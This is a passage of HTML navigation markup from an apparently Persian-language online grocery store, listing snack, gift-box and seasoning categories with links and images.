     data-src='/storage/images/cc16e2c2861bcf9817ced4dda2aa31f4.webp?21.13.29'
     alt='انرژی بار'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">انرژی بار</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-9A1" aria-labelledby="heading0-9A1" data-parent="#accordion0-9A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/protein-cereals-bar" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">پروتئین بار - غلات بار</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/energy-bar" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">انرژی بار</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/biscuit" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m" id="heading0-9A1" data-toggle="collapse" data-target="#collapse0-9A1" aria-expanded="true" aria-controls="collapse0-9A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#5B3E19 0,#917756 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/d1c02ac1797d679475f12c1ae566afa4.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/3d0011b783d4a404a0a037d91085b39b.webp?21.13.29'
     alt='بیسکویت'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">بیسکویت</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-9A1" aria-labelledby="heading0-9A1" data-parent="#accordion0-9A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="	/cookie" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">کوکی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/biscuit-cream" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">کرم بیسکویت</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/foreign-biscuit" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">بیسکویت خارجی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/nougat" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">نوقا</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/biscuit" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">بیسکویت</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/chips" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#BB2000 0,#E5654B 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/5db52fa8835ff1cfb5dac68d2080cec3.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/c1a2042217caa578e3ee924adc655f1c.webp?21.13.29'
     alt='چیپس'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">چیپس</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/breakfast-cereal" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m" id="heading0-9A1" data-toggle="collapse" data-target="#collapse0-9A1" aria-expanded="true" aria-controls="collapse0-9A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#4D8BE9 0,#97BFFB 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/6747e3e4ac48c658681160af2b0b4eb4.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/4ebbe06b3ee8865959c00348287b7d8c.webp?21.13.29'
     alt='غلات صبحانه'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">غلات صبحانه</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-9A1" aria-labelledby="heading0-9A1" data-parent="#accordion0-9A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="	/corn-flakes" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">کورن فلکس</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="	/granola" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">گرانولا</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/museli" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">موسلی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="	/oatmeal" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">اوتمیل</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="	/wild-oat" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">جو دو سر</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/rolled-oats" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">جو پرک</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/breakfast-cereal" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">غلات صبحانه</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/noodle" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 n"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#F80F4F 0,#F65582 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/4577d09962203d32e806c0bee9e01856.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/b4d681143dda8eda36eeab4220643303.webp?21.13.29'
     alt='نودل'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">نودل</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/peanut-butter" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#007F50 0,#3CB588 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/65157bfde990ecca761a325a6b5102dc.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/53a5cd789d7235c15db8fc6bfc67f61c.webp?21.13.29'
     alt='کره بادام زمینی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">کره بادام زمینی</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/tahini-cream" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 n"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#C67E36 0,#D3B291 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/83ceade966747532cb5253dc9bfec54b.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/14f43a6a0c217e854c9f70c9bcc4af7b.webp?21.13.29'
     alt='کرم کنجد'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">کرم کنجد</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/sohan" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#F6B606 0,#FFCD77 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/656ec236661c01eb93de5d6cccc588f9.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/a89b33774f52117549e6280d72af9558.webp?21.13.29'
     alt='سوهان'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">سوهان</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/gaz" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#AA8D56 0,#E1D5C1 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/4ca433f9109d493a83adc19326e1d7d7.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/6eb008eaabc995360a306bfbd41bc4aa.webp?21.13.29'
     alt='گز'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">گز</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/halva-ardeh" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#A5197E 0,#B9539D 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/dff2617352c3347b0689869a40fa0d91.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/618c54fe673af699be08f69ce0dbe6b9.webp?21.13.29'
     alt='حلوا ارده'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">حلوا ارده</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/honey" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#C87B08 0,#F3B559 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/04f45225b4c87ac6f6448493cf7551f7.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/475adc43760fde44911baea21228461c.webp?21.13.29'
     alt='عسل'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">عسل</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/cake" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#AA7356 0,#E1CEC1 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/c02a99683c58e760fcde97b6c66190ac.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/eef688040577de585d477cec3fbdd5a2.webp?21.13.29'
     alt='کیک'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">کیک</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                    
                                                                                

                                                                            </ul>
                                                                        </div>
                                                                    </div>

                                                                    <div class="msmimg-m7">
                                                                        <div class="imgctn-m7">

                                                                                                                                                            <a href="/tanagholat">
                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/90540ebb69bce6b87df02eab02603750.webp?21.13.29'
     alt='تنقلات'
     width='322'
     height='390'

>
                                                                                </a>
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        
                                                    
                                                        <div class="panel sminner-m7  ">
                                                            <a href="/gift-box" class="smttl-m7 mitmshp-m7 mshp-m7 m js-showsliderinr-m7"

                                                                                                                                  style="background: linear-gradient(270deg,#F11F58 0,#FF84B2 100%);"
                                                                                                                           >


                                                                                                                                    <span class="mshpinr-m7" style="background-image: url(/storage/images/e08379dcd4045a8df31c4e85456a000f.webp);"></span>
                                                                
                                                                <span class="miimg-m7">
                                                                                                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/8cf2962d6cdafc0fd234634b8fbda322.webp?21.13.29'
     alt='باکس هدیه'
     width='65'
     height='65'

>
                                                                                                                                    </span>
                                                                <strong class="stin-m7">باکس هدیه</strong>
                                                                <i class="nf icon-larrowb"></i>
                                                            </a>
                                                            <div class="sbinitms-m7 collapse" id="collapse0-11" role="tabpanel" aria-labelledby="heading0-11" data-parent="#accordion0">

                                                                <div class="sbiin-m7">
                                                                    <div class="sbhdr-m7">
                                                                        <div class="mitmshp-m7 mshplgh-m7 m">
                                                                            <div class="sbhbtns-m7">
                                                                                <button class="btn-t bglghtwht-m7 bicn-m7 rghticn-m7 bxxs-m7 js-backsldr-m7">
                                                                                    <i class="nf icon-ltrarrwb"></i>
                                                                                    <span class="txbtn-m7">بازگشت</span>
                                                                                </button>
                                                                                <button class="sbbtncls-m7 js-closemenu-m7">
                                                                                    <i class="nf icon-close2"></i>
                                                                                </button>
                                                                            </div>
                                                                            <div class="sbhttl-m7">
                                                                                <strong class="sbttx-m7">محصولات باکس هدیه</strong>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="sbmob-m7">
                                                                        <div class="sbiinner-m7 js-gllrmasry-m7"  itemscope="" data-pswp-uid="1">
                                                                            <div class="slisttop-m7">
                                                                                <div class="btnctn-m7">
                                                                                    <a href="/gift-box" class="btnarw-m7">
                                                                                        <span class="tx-m7">همه محصولات باکس هدیه</span>
                                                                                        <i class="nf icon-larrowb"></i>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                            <ul id="accordion0-11">

                                                                                
                                                                                
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/ajil-gift-box" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#AA00FF 0,#CE70FE 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/9a1b91e06b68cc66877b40539921465f.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/ae84405777df6cbf7ed16a63690f5dae.webp?21.13.29'
     alt='باکس آجیل'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">باکس آجیل</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/chocolate-box" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#883B00 0,#B18766 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/7ca553a8e734ff62e0e7b8910a206066.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/ef6fe9e81c26158d70b59afe02f8a326.webp?21.13.29'
     alt='باکس شکلات'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">باکس شکلات</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/dried-fruits-gift-box" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#C5013E 0,#F05988 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/ecc62c4c2127766946ba68ffd1b3ca30.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/03e34c130244ce846bb737089018528f.webp?21.13.29'
     alt='باکس میوه خشک'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">باکس میوه خشک</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/valentines-day-gift-box" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp1-m7 ajil-m7"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#CC0000 0,#EB5C5C 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/7b43af7851b57cfffcc5730ef5e4cb10.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/886ad9cf3918433957a758187d039192.webp?21.13.29'
     alt='کادو ولنتاین'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">کادو ولنتاین</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/chocolate-gift" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#00B3B0 0,#68D1CF 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/7ca553a8e734ff62e0e7b8910a206066.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/c5bab92aa876c41555930a3cac2ad80a.webp?21.13.29'
     alt='شکلات کادویی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">شکلات کادویی</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/organization-gift-packages" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#1C6EB8 0,#6FA9DE 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/9006893e8dce6a6f766ff47744e2c85c.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/b36b70794fee4148cfdb7171926e68c7.webp?21.13.29'
     alt='پک سازمانی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">پک سازمانی</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                    
                                                                                

                                                                            </ul>
                                                                        </div>
                                                                    </div>

                                                                    <div class="msmimg-m7">
                                                                        <div class="imgctn-m7">

                                                                                                                                                            <a href="/gift-box">
                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/ae556e95baa7f12ebf9bb5725b91a691.webp?21.13.29'
     alt='باکس هدیه'
     width='322'
     height='390'

>
                                                                                </a>
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        
                                                    
                                                        <div class="panel sminner-m7  ">
                                                            <a href="/seasoning" class="smttl-m7 mitmshp-m7 mshp-m7 m js-showsliderinr-m7"

                                                                                                                                  style="background: linear-gradient(270deg,#04C149 0,#57F39A 100%);"
                                                                                                                           >


                                                                                                                                    <span class="mshpinr-m7" style="background-image: url(/storage/images/274f9c34f121f806e7cac95e4ec26ab9.webp);"></span>
                                                                
                                                                <span class="miimg-m7">
                                                                                                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/d730565a08cfa4871965e7005c17d745.webp?21.13.29'
     alt='چاشنی'
     width='65'
     height='65'

>
                                                                                                                                    </span>
                                                                <strong class="stin-m7">چاشنی</strong>
                                                                <i class="nf icon-larrowb"></i>
                                                            </a>
                                                            <div class="sbinitms-m7 collapse" id="collapse0-13" role="tabpanel" aria-labelledby="heading0-13" data-parent="#accordion0">

                                                                <div class="sbiin-m7">
                                                                    <div class="sbhdr-m7">
                                                                        <div class="mitmshp-m7 mshplgh-m7 m">
                                                                            <div class="sbhbtns-m7">
                                                                                <button class="btn-t bglghtwht-m7 bicn-m7 rghticn-m7 bxxs-m7 js-backsldr-m7">
                                                                                    <i class="nf icon-ltrarrwb"></i>
                                                                                    <span class="txbtn-m7">بازگشت</span>
                                                                                </button>
                                                                                <button class="sbbtncls-m7 js-closemenu-m7">
                                                                                    <i class="nf icon-close2"></i>
                                                                                </button>
                                                                            </div>
                                                                            <div class="sbhttl-m7">
                                                                                <strong class="sbttx-m7">محصولات چاشنی</strong>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="sbmob-m7">
                                                                        <div class="sbiinner-m7 js-gllrmasry-m7"  itemscope="" data-pswp-uid="1">
                                                                            <div class="slisttop-m7">
                                                                                <div class="btnctn-m7">
                                                                                    <a href="/seasoning" class="btnarw-m7">
                                                                                        <span class="tx-m7">همه محصولات چاشنی</span>
                                                                                        <i class="nf icon-larrowb"></i>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                            <ul id="accordion0-13">

                                                                                
                                                                                
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/syrup" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 n"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#D98906 0,#F8C16A 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/9bead52e668f1acbf4955938f60afb99.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/faa8422f462dda10f35017af74732e37.webp?21.13.29'
     alt='سیروپ'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">سیروپ</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/flavors" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#B729D2 0,#E97FFE 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/989c0e5a008cc3719d6cd5e343917afd.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/2f363331a80df255d058fd2a42f43323.webp?21.13.29'
     alt='طعم دهنده'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">طعم دهنده</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/spices	" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#CF0000 0,#DB5D5D 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/fcec7c967070e48c8c4a974600d3a9f0.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/92da12ee3216a47dd65ea836fb0b0ef5.webp?21.13.29'
     alt='ادویه'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">ادویه</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/meat-spices	" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 n" id="heading0-13A1" data-toggle="collapse" data-target="#collapse0-13A1" aria-expanded="true" aria-controls="collapse0-13A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#D97777 0,#C8AD8E 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/d3609f44df92d20d51ee6e808523dd2b.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/fc42fa46cf59bdb27c18e16b96eb860b.webp?21.13.29'
     alt='ادویه گوشت'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">ادویه گوشت</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-13A1" aria-labelledby="heading0-13A1" data-parent="#accordion0-13A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/steak-spices" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">ادویه استیک </strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/hamburger-spices" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">ادویه همبرگر </strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/kebab-spices" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">ادویه کباب </strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/abgoosht-spices" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">ادویه آبگوشت</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/meat-spices	" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">ادویه گوشت</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

